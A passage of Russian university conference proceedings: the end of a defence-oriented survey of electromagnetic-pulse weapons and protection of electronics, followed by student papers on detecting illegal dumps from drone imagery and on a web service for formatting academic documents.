

Рис. 5. Вид генератора СКИ в переносном кейсе

В общем случае опасность генераторов СКИ обусловлена способностью создавать мощные электромагнитные импульсы очень малой длительности. По этой причине традиционные защитные устройства не успевают срабатывать, пропуская СКИ в критичные элементы РЭС [11–14]. Особенности генераторов СКИ заключаются в следующем:

1. Широкий спектр частот. СКИ способны генерировать импульсы, охватывающие широкий спектр частот. Этот спектр перекрывает значительную часть рабочих частот современных РЭС. Это делает генераторы СКИ эффективным средством поражения различных цифровых систем.

2. Искажение сигналов. При высоких мощностях СКИ могут вызывать искажения не только в антенно-фидерных системах устройств, но также в их аппаратной части через возникновение перекрестных помех. Это может привести к неправильной работе или полной деградации функциональности РЭС.

3. Длительность импульсов. С ростом разнообразия частот модуляции и спектров полезных сигналов длительность передаваемых импульсов становится сопоставимой с длительностью СКИ. Это означает, что СКИ способны искажать полезные сигналы, делая их неразличимыми или непригодными для декодирования и использования.

4. Практически неограниченный ресурс и высокая стабильность. Генераторы СКИ характеризуются выдающейся стабильностью и практически неограниченным ресурсом. Они могут работать длительное время без снижения производительности.

Еще одним примером генераторов СКИ является ЭМИ-боеголовка, встроенная в ракету Tomahawk.

Она представляет собой микроволновый генератор, который конвертирует энергию, высвобождающуюся при взрыве заряда пластиковой взрывчатки, в узкий пучок электромагнитных волн и направляет его в необходимом направлении с помощью антенной системы с контролем угла излучения. Ракета способна генерировать ЭМИ с мощностью до 35 МВт и фронтом 100–150 нс. Следует отметить, что взрыв одной такой ракеты вызвал отказ большинства РЭС телецентра в Багдаде [15]. На рис. 6 представлен внешний вид ракеты.



Рис. 6. Общий вид ракеты Tomahawk

# **Заключение**

В работе детализированы особенности и принцип действия средств ФП ЭМИ, их свойства, достоинства и недостатки. Уделено внимание возникающим в результате подобных воздействий эффектам. Указаны типовые нарушения работоспособности РЭС при воздействии средствами ФП ЭМИ. Представлена классификация этих средств. Рассмотрены автономные средства, функционирующие независимо от других РЭС или вне их области действия, а также совместно с другими РЭС. Всего рассмотрено 5 различных средств ФП ЭМИ.

Очевидно, что огромный объем информации в этой области остается в закрытом доступе, что усложняет получение точных параметров и характеристик подобных средств. Между тем в рамках выполнения работ по проекту РНФ 22-29-01331 авторами рассмотрен расширенный (относительно содержания данной работы) список средств ФП ЭМИ. Среди них: боевой комплекс Phaser, ЭМИ-ракета Алабуга, компактная триодная генераторная система, генератор радиоимпульсов со спиральной антенной, гиромагнитный генератор, генератор МК-2 и др. Так, средства ФП ЭМИ представляют собой серьезную угрозу для современных РЭС, ввиду чего требуется разработка новых технологий и методов противодействия им. Совершенно ясно, что дальнейшие исследования и разработки в области защиты РЭС от воздействия средств ФП ЭМИ являются важной и актуальной задачей.

Представленные результаты могут быть успешно использованы специалистами при обеспечении ЭМС РЭС, находящихся в зоне действия средств ФП ЭМИ. Дальнейшим этапом работы видится разработка теоретических основ, методов, принципов, способов и средств их реализации, направленных на обеспечение ЭМС критичных РЭС при воздействии средств ФП ЭМИ.

Исследование выполнено за счет гранта Российского научного фонда № 22-29-01331, https://rscf.ru/project/22-29-01331/.

#### *Литература*

1. Гизатуллин Р.М. Помехоустойчивость и информационная безопасность вычислительной техники при электромагнитных воздействиях по сети электропитания / Р.М. Гизатуллин, З.М. Гизатуллин. – Казань, 2014. – 142 с.

2. Макаренко С.И. Противодействие беспилотным летательным аппаратам. – СПб.: Наукоемкие технологии, 2020. – 204 с.

3. Макаренко С.И. Информационное противоборство и радиоэлектронная борьба в сетецентрических войнах начала XXI века. – СПб.: Наукоемкие технологии, 2017. – 546 с.

4. Макаренко С.И. Анализ средств и способов противодействия беспилотным летательным аппаратам. – Ч. 4: Функциональное поражение сверхвысокочастотным и лазерным излучениями // Системы управления, связи и безопасности. – 2020. – № 3. – С. 122–157.

5. Белоусов А.О. Подходы к обеспечению электромагнитной совместимости радиоэлектронных средств в составе комплекса функционального поражения беспилотных летательных аппаратов мощным электромагнитным излучением // Системы управления, связи и безопасности. – 2023. – № 3. – С. 134–196.

6. Рябов К. «Ранец» против ракет [Электронный ресурс] – Режим доступа: [https://topwar.ru/13539-ranec-protiv](https://topwar.ru/13539-ranec-protiv-raket.html)[raket.html](https://topwar.ru/13539-ranec-protiv-raket.html) (дата обращения: 07.09.2023).

7. Боевой Эми-генератор «Ранец-Е» [Электронный ресурс]. – Режим доступа [https://oko-planet.su/politik/](https://oko-planet.su/politik/politikarm/110924-boevoy-emi-generator-ranec-e-rossiya.html) [politikarm/110924-boevoy-emi-generator-ranec-e-rossiya.html](https://oko-planet.su/politik/politikarm/110924-boevoy-emi-generator-ranec-e-rossiya.html) (дата обращения: 07.09.2023).

8. Романченко И.В. Генерирование мощных наносекундных импульсов электромагнитного излучения на основе линий с ферритом: дис. … д-ра физ.-мат. наук: 01.04.04. – Томск, 2019. – 220 с.

9. Романченко И.В. Возбуждение мощных высокочастотных колебаний в линии с насыщенным ферритом: дис. … канд. физ.-мат. наук: 01.04.04. – Томск, 2011. – 115 с.

10. Заболоцкий А.М. Электромагнитная совместимость: модальные технологии: учеб. пособие / А.М. Заболоцкий, Т.Р. Газизов. – Томск: ТУСУР, 2018. – 132 с.

11. Хажибеков Р.Р. Многокаскадные модальные фильтры: дис. … канд. техн. наук: 05.12.04. – Томск,  $2019. - 202$  c.

12. Фоминич Э.Н. Электромагнитный терроризм. Новая угроза для инормационно-управляющих систем / Э.Н. Фоминич, Д.Р. Владимиров // Военный инженер. –  $2016. - N<sub>2</sub> 2(2) - C. 10-17.$ 

13. Электромагнитные системы и средства преднамеренного воздействия на физические и биологические объекты / Р.П. Быстров, В.Г. Дмитриев, А.А. Потапов и др. // Радиоэлектроника. Наносистемы. Информационные технологии. – 2014. – Т. 6, № 2. – С. 129–169.

14. Горюнов Н.Н. Полупроводниковые диоды. Параметры, методы измерений / Н.Н. Горюнов, Ю.Р. Носов. – М.: Советское радио, 1968. – 304 с.

15. Век лучевого оружия и сверхмощных энергий [Электронный ресурс]. – Режим доступа http://www.vko.ru/oruzhie/vek-luchevogo-oruzhiya-isverhmoshchnyh-energiy (дата обращения: 13.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Петухов Дмитрий Константинович**

Студент каф. телевидения и управления (ТУ) ТУСУРа Эл. почта: dimasuper06@bk.ru

#### **Корнев Александр Евгеньевич**

Студент каф. ТУ ТУСУРа Эл. почта: [Kornev12333@mail.ru](mailto:Kornev12333@mail.ru)

## **Вавилонский Алексей Вячеславович**

Студент каф. ТУ ТУСУРа Эл. почта[: lexa060602@gmail.com](mailto:lexa060602@gmail.com)

#### **Белоусов Антон Олегович**

Доцент каф. ТУ ТУСУРа, н.с. центра экспертизы и испытаний СахГУ, к.т.н. Эл. почта: [anton.belousov@tu.tusur.ru](mailto:anton.belousov@tu.tusur.ru)

# **Секция 14**

# **АВТОМАТИЗАЦИЯ И ОПТИМИЗАЦИЯ СИСТЕМ УПРАВЛЕНИЯ И ОБРАБОТКИ ИНФОРМАЦИИ**

*Председатель – Кориков Анатолий Михайлович, проф. каф. АСУ, д.т.н.*
УДК 004.09

# **К.А. Яковлев, А.Р. Мальцев, Д.А. Агафонов**

# **Обнаружение свалок по данным беспилотных летательных аппаратов**

Представлена концепция, направленная на решение проблемы обработки данных (изображений) с использованием беспилотных летательных аппаратов с целью обнаружения мусорных свалок. **Ключевые слова:** беспилотный летательный аппарат, БПЛА, свалка, ортофотоплан.

В современном мире проблема загрязнения окружающей среды становится все более актуальной и серьезной. Одним из ее аспектов является незаконная утилизация отходов, что приводит к возникновению мусорных свалок, угрожая серьёзным негативным воздействием на все компоненты ландшафта за счёт физического, химического, биологического загрязнения, а также ухудшением качества жизни населения и возрастанием техногенных рисков. Основной причиной возникновения несанкционированных свалок является слабый контроль за движением отходов.

Однако с развитием технологий и расширением использования беспилотных летательных аппаратов (БПЛА) появилась уникальная возможность применить их для решения данной проблемы.

Беспилотный летательный аппарат (БПЛА) представляет собой устройство без экипажа на борту и управляемое удаленно или действующее автономно по заранее проработанной программе. За последние годы БПЛА совершили значительный рывок в надежности и возможности решать разнообразные задачи и поэтому получили большую популярность на практике.

Практические области применения БПЛА достаточно широкие за счет того, что позволяют с сантиметровой точностью рассмотреть исследуемую территорию, а также выполнять мониторинг, повторяя полеты над одной и той же территорией.

В данном исследовании показывается перспективность использования изображений, полученных с помощью беспилотных летательных аппаратов, для технологического мониторинга и оперативного контроля свалок разнообразных отходов в лесу. Представлено описание методики и ее возможностей для обследования (аэрофотосъемки) лесной территории с задачей обнаружения свалок, которые можно проводить с помощью недорогих БПЛА, оснащенных стандартными RGB-камерами.

При обработке изображений можно использовать как алгоритмы стандартных подходов компьютерного зрения, так и нейросетевых подходов интерпретации изображений.

Точные и местоориентированные полученные с БПЛА изображения могут быть использованы для создания ортофотопланов.

Ортофотоплан – это геометрически корректированное изображение, которое обладает известным масштабом и учитывает искажения, связанные с углами обзора и рельефом местности. Создание ортофотопланов позволяет точно определить местоположение свалок на карте и установить их в географической системе координат. Использование ортофотопланов и данных с разных высот полета позволяет более эффективно обнаруживать свалки разного масштаба и характера, а также анализировать динамику их распространения во времени.

Путем сравнения данных, полученных на разных этапах мониторинга, можно отслеживать изменения в размерах и местоположении свалок, что важно для оценки эффективности мер по их ликвидации и предотвращению новых случаев незаконной утилизации отходов.

Таким образом, комбинация различных высот полета и создание ортофотопланов с использованием данных, полученных с помощью БПЛА, значительно повышает эффективность обнаружения и мониторинга свалок в лесу. На рис. 1 представлена схема эксперимента по обнаружению свалок.



Рис. 1. Схема проведения эксперимента по обнаружению свалок с помощью БПЛА

На рис. 2 представлено изображение свалки с высоты 30 и 50 м. Очень хорошо видно, что в лесу поиск свалок существенно отличается от обнаружения свалок на открытой местности, так как в зависимости от высоты полета БПЛА ветви деревьев могут скрывать свалку. Поэтому изучение вопроса определения оптимальной высоты полета БПЛА является важным аспектом работы.

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

## *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

Для повышения точности и эффективности обнаружения свалок на изображениях, полученных с помощью БПЛА, также могут быть применены методы обработки ортофотоплана и обучения нейронных сетей. Эти методы способствуют более надежному выявлению свалок и снижению количества ложных срабатываний.

Ортофотоплан, созданный на основе данных с БПЛА, предоставляет изображения с высокой географической точностью, что существенно повышает эффективность обнаружения свалок. Однако для более точного обнаружения свалок полученные ортофотопланы могут подвергаться дополнительной обработке. На этом этапе могут быть применены алгоритмы компьютерного зрения и обработки изображений для выделения характерных признаков свалок, таких как текстура и форма.



Рис. 2. Разные условия (высота 30 и 50 м) получения изображений с помощью БПЛА

Для автоматического обнаружения свалок может быть применена нейронная сеть. Нейронная сеть обучается на размеченных данных, включающих как изображения свалок, так и изображения окружающей среды. Обучение нейронной сети позволяет ей распознавать уникальные паттерны и признаки, характерные для свалок.

После обучения нейросеть способна автоматически анализировать ортофотопланы и выявлять на них потенциальные свалки. Процесс обучения нейросети включает в себя подачу большого объема данных, включая как позитивные примеры (изображения свалок), так и негативные примеры (изображения без свалок). Нейросеть адаптируется к уникальным особенностям свалок в данной лесной местности, что делает ее более эффективной в обнаружении даже скрытых и сложных для распознавания свалок.

В рамках данного исследования был выбран язык программирования Python. Этот выбор обоснован несколькими факторами. В первую очередь, Python известен своей простотой и понятностью, что делает его отличным выбором для реализации программной части проекта. Это позволяет сэкономить значительное количество времени при разработке, а также облегчает совместную работу и обмен кодом между разными участниками исследования.

Кроме того, Python обладает обширным экосистемным набором библиотек и фреймворков, что предоставляет исследователям и разработчикам готовые инструменты и функции, которые можно эффективно использовать в своих проектах. Это сокращает необходимость создавать все с нуля и позволяет сконцентрироваться на специфических аспектах исследования, таких как обработка изображений и анализ данных.

Важным фактором в выборе Python также был опыт его практического использования в множестве проектов и исследований. Наличие у наших исследователей опыта работы с Python обеспечивает более плавный старт и уверенное продвижение в реализации данного проекта.

Использование ортофотопланов и данных с разных высот полета позволяет более эффективно обнаруживать свалки разного масштаба и характера, а также анализировать динамику их распространения во времени. Путем сравнения данных, полученных на разных этапах мониторинга, можно отслеживать изменения в размерах и местоположении свалок, что важно для оценки эффективности мер по их ликвидации и предотвращению новых случаев незаконной утилизации отходов.

Для увеличения точности и эффективности обнаружения свалок на изображениях, полученных с помощью БПЛА, планируется применение методов обработки ортофотопланов и обучение нейронных сетей. Эти методы способствуют более надежному обнаружению свалок и сокращению числа ложных срабатываний.

Разработанная методика исследования предоставляет эффективное средство автоматизированного мониторинга и обнаружения несанкционированных свалок в лесной среде.

Использование БПЛА и технологий компьютерного зрения совместно с созданием ортофотопланов значительно повышает точность и эффективность обнаружения свалок, способствуя более быстрой и эффективной ликвидации таких объектов. Данная методика может быть применена в различных лесных регионах для улучшения мониторинга окружающей среды и предотвращения экологических угроз.

Работа выполняется в рамках проекта ГПО АСУ-2310 под руководством профессора М.Ю. Катаева.

# *Литература*

1. Методика сегментации изображений беспилотных летательных аппаратов с помощью нейронных сетей / М.Ю. Катаев, Е.Ю. Карташов, В.В. Рябухин, Е.В. Макаров, О.А. Пасько [Электронный ресурс]. – Режим доступа http://jr.rse.cosmos.ru/article.aspx?id=2629, свободный (дата обращения: 16.09.2023).

2. Официальный сайт Python [Электронный ресурс]. – Режим доступа: https://www.python.org, свободный (дата обращения: 19.09.2023).

3. Беспилотные летательные аппараты: справочное пособие. – Воронеж: Науч. кн., 2015. – 616 с.

4. Тихонов А.А. Обзор программ для обработки данных аэрофотосъемки / А.А. Тихонов, Д.Ж. Акматов // Горный информационно-аналитический бюллетень. – 2018. – № 12. – С. 192–198. DOI: 10.25018/0236-1493-2018-12-0- 192-198.

5. Государственный реестр объектов размещения отходов [Электронный ресурс]. – Федеральный центр анализа и оценки техногенного воздействия. – Режим доступа: [http://www.fcao.ru/groro,](http://www.fcao.ru/groro) свободный (дата обращения: 19.09.2023).

6. Современные методы интеллектуальной обработки данных ДЗЗ / Н.С. Абрамов, Д.А. Макаров, А.А. Талалаев, В.П. Фраленко // Программные системы: теория и приложения. – 2018. – № 4 (39). – С. 26.

#### **Яковлев Кирилл Андреевич**

Студент каф. автоматизированных систем управления (АСУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта[: yakovlev\\_kirill-yak@mail.ru](mailto:yakovlev_kirill-yak@mail.ru)

#### **Мальцев Алексей Романович**

Студент каф. АСУ ТУСУРа Эл. почта[: alexxem15@mail.ru](mailto:alexxem15@mail.ru)

#### **Агафонов Дмитрий Андреевич**

Студент каф. АСУ ТУСУРа Эл. почта[: agafonovd75@gmail.com](mailto:agafonovd75@gmail.com) **76**

# **И.С. Федорцов, А.Е. Тихонов, Д.А. Ермаков, Е.И. Бадьин, М.М. Боровиков, Е.А. Прец, В.А. Забавнова**

# **Разработка веб-сервиса для оформления учебных документов**

Разработаны веб-платформы для студентов ТУСУРа, где возможно создать необходимый документ, согласно правилам оформления, которые указаны в ГОСТе, а также будет присутствовать проверка на орфографию и оригинальность.

**Ключевые слова:** веб-сервис, оформление документации, отчётная учебная документация.

Современное образование требует от студентов выполнения большого количества учебных заданий: отчётов по лабораторным работам, курсовых проектов, докладов и прочих документов. Однако не всегда возможно уделить достаточно времени на качественную подготовку данной документации. В результате студенты испытывают трудности и не укладываются в сроки сдачи работ, для которых и требуется документация.

Время – ценный ресурс, а возможность его грамотного распределения может способствовать улучшению качества образования. Данный проект актуален по причине того, что автоматизация процесса оформления учебных отчетных документов позволит сократить временные затраты на надлежащем этапе не только студента, но и проверяющего документ преподавателя.

Для решения этих проблем и разрабатывается веб-сервис для быстрого оформления и создания отчётной учебной документации.

Краткая схема, описывающая взаимодействия пользователя с веб-сервисом, представлена ниже на рис. 1.



с веб-сервисом

Более подробная схема взаимодействия с вебсервисом, отображающая его структуру, представлена на рис. 2–5.









Рис. 5. Структура, описывающая процесс редактирования документа

Одним из главных преимуществ данного вебсервиса является доступность к нему. Студенты смогут использовать сервис через интернет-браузер в любом удобном месте и в любое время.

Кроме того, данный веб-сервис имеет простой и интуитивно понятный интерфейс, что позволит быстро освоить его и начать его использование для создания учебной документации.

Главное отличие от существующих аналогов наличие готовых шаблонов, зависящих от выбранного типа работы: курсовая, доклад на конференцию, дипломная работа и пр.

Неотъемлемой частью в процессе разработки веб-сервиса является выбор языка и среды программирования. В данном проекте были рассмотрены различные варианты реализации проекта. После изучения различных языков программирования и их преимуществ был выбран язык C++, так как данный язык уже использовался ранее и не придётся изучать его с нуля. С++ является производительным и эффективным языком, с помощью которого возможна реализация всей планируемой функциональной части проекта.

Для разработки баз данных было решено использовать SQL как самый удобный язык для данной задачи, а также QML и CSS, которые потребуются для дальнейшей реализации оформления сайта и пользовательского интерфейса, поскольку это самые распространённые и универсальные языки для этой задачи. Данный проект будет реализовываться в среде QTFramework, так как именно в ней имеется необходимый функционал, позволяющий объединить все эти языки в один рабочий проект.

Пример заглавной страницы веб-сервиса представлен на рис. 6.



аналогов разрабатываемого Прямых вебсервиса нет, однако существует несколько косвенных, таких как Яндекс Документы, Google Документы, Microsoft Word Online и пр. Ниже представлены две таблицы сравнений косвенных аналогов и разрабатываемого веб-сервиса (рис. 7).



| Наименование              | Браузерная<br>версия | Совместная<br>работа | Десктоп<br>версия | Бесплатность | Дизайн |
|---------------------------|----------------------|----------------------|-------------------|--------------|--------|
| <b>MS WORD</b>            |                      |                      |                   |              |        |
| Яндекс Документы          |                      |                      |                   |              |        |
| <b>LibreOffice Writer</b> |                      |                      |                   |              |        |
| <b>MS Word Online</b>     |                      |                      |                   |              |        |
| Google Документы          |                      |                      |                   |              |        |
| <b>Eazy Report</b>        |                      |                      |                   |              |        |

Рис. 7. Таблицы со сравнениями

В данной работе была рассмотрена актуальная тема создания веб-сервиса для упрощения процесса создания учебной документации. Веб-сервис поможет студентам быстрее и качественнее выполнять задания, сосредоточиваясь на изучении материала вместо оформления документов, что, в свою очередь, повысит их академические достижения.

Надо отметить, что при создании веб-сервиса необходимо уделить внимание следующим аспектам: функциональности, производительности, безопасности и удобству использования. Кроме того, веб-сервис должен быть легко масштабируемым, чтобы учитывать растущие потребности студентов и университетов.

В будущем, после конечной реализации проекта, можно рассмотреть дополнительные возможности и функции для дальнейшего улучшения вебсервиса. Также можно рассмотреть возможности интеграции сервиса с учебными платформами или системами управления обучением.

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

Веб-сервис для создания и форматирования отчётной учебной документации может рассматриваться как SaaS (Software as a Service) бизнесмодель, для которой ключевыми составляющими являются:

1. Сегментация рынка: основной сегмент рынка – студенты и учебные заведения, которые нуждаются в простом и удобном инструменте для создания и форматирования учебной документации.

2. Привлечение клиентов: можно использовать различные маркетинговые стратегии для привлечения потенциальных клиентов, такие как контекстная реклама, социальные сети, блоги и форумы, направленные на студентов и преподавателей.

3. Ценообразование: подписка на использование нашего веб-сервиса может быть установлена на основе ценовых планов, которые будут определяться на основе объема использования, доступных функций и услуг поддержки клиентов.

4. Доходы: доходы могут быть сгенерированы как ежемесячные или ежегодные подписки, а также посредством дополнительных услуг по интеграции с другими приложениями или созданию настраиваемых шаблонов. Модель «freemium», при которой некоторые функции сервиса доступны бесплатно, а другие – за дополнительную плату, может также использоваться для привлечения клиентов.

5. Стоимость продаж и маркетинга: средства на продажу и маркетинг могут использовать рекламные кампании в социальных сетях, размещение контекстной рекламы, участие в образовательных каналах и блогах, прямая реклама в учебных заведениях и других мероприятиях для студентов и преподавателей.

6. Сотрудничество и интеграция: сотрудничество и интеграция с другими учебными приложениями и онлайн-сервисами, такими как электронные библиотеки, онлайн-тестирование, могут помочь расширить клиентскую базу и облегчить использование нашего сервиса для пользователей.

В итоге разработка веб-сервиса для быстрого оформления учебной документации имеет высокий потенциал для применения и пользу на образовательном рынке. Этот сервис расширяет возможности студентов, позволяет сделать процесс обучения проще, быстрее и увеличивает эффективность учебного процесса в целом.

## *Литература*

1.Microsoft Edge [Электронный ресурс]. – Режим доступа: [https://learn.microsoft.com/ru-ru/microsoft-edge/web](https://vk.com/away.php?to=https%3A%2F%2Flearn.microsoft.com%2Fru-ru%2Fmicrosoft-edge%2Fweb-platform%2Fweb-platform&cc_key=)[platform/web-platform](https://vk.com/away.php?to=https%3A%2F%2Flearn.microsoft.com%2Fru-ru%2Fmicrosoft-edge%2Fweb-platform%2Fweb-platform&cc_key=) (дата обращения: 12.09.2023).

2.ОС ТУСУР 01–2021 – работы студенческие по направлениям подготовки и специальностям технического профиля [Электронный ресурс]. – Режим доступа: https://regulations.tusur.ru/storage/150499/OC\_TYCYP\_01-[2021\\_\(согласовано\).pdf?1642386839,](https://vk.com/away.php?utf=1&to=https%3A%2F%2Fregulations.tusur.ru%2Fstorage%2F150499%2F%D0%9E%D0%A1_%D0%A2%D0%A3%D0%A1%D0%A3%D0%A0_01-2021_(%D1%81%D0%BE%D0%B3%D0%BB%D0%B0%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%BE).pdf%3F1642386839) свободный (дата обращения: 12.09.2023).

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

#### **Федорцов Иван Сергеевич**

Студент каф. автоматизированных систем управления (АСУ) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: isfedortsov@gmail.com

#### **Тихонов Артем Евгеньевич**

Студент каф. АСУ ТУСУРа Эл. почта: devilartimus6@gmail.com

#### **Ермаков Данил Андреевич**

Студент каф. АСУ ТУСУРа Эл. почта: danil-ermakov-03@mail.ru

## **Бадьин Егор Иванович**

Студент каф. АСУ ТУСУРа Эл. почта: luchernoa@gmail.com

#### **Боровиков Максим Максимович**

